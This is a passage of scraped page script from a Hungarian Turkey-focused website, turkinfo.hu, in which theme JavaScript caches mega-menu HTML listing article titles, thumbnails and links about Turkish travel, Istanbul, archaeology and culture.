href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 